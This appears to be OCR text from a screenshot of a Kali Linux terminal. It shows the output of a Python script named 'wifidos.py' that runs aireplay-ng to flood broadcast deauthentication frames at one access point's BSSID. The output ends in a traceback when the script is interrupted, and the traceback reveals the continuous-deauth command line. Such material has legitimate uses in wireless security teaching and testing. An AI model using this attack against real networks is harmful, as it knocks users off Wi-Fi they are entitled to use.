 File Actions Edit View Help
10:29:14  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]
10:29:15  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]
10:29:15  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]
10:29:16  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]
10:29:16  Sending DeAuth (code 7) to broadcast -- BSSID: [90:9A:4A:B8:F3:FB]
^CTraceback (most recent call last):
  File "/home/kali/wifidos.py", line 193, in <module>
    subprocess.run(["aireplay-ng", "--deauth", "0", "-a", hackbssid, check_wifi_result[int(wifi_in
terface_choice)] + "mon"])
  File "/usr/lib/python3.9/subprocess.py", line 507, in run
    stdout, stderr = process.communicate(input, timeout=timeout)
  File "/usr/lib/python3.9/subprocess.py", line 1126, in communicate
    self.wait()
  File "/usr/lib/python3.9/subprocess.py", line 1189, in wait
    return self._wait(timeout=timeout)
  File "/usr/lib/python3.9/subprocess.py", line 1919, in _wait
    (pid, sts) = self._try_wait(0)
  File "/usr/lib/python3.9/subprocess.py", line 1877, in _try_wait
    (pid, sts) = os.waitpid(self.pid, wait_flags)
KeyboardInterrupt
KALI
BY OFFENSIVE SECURITY
(kali㉿kali)-[~]
$
130 ✕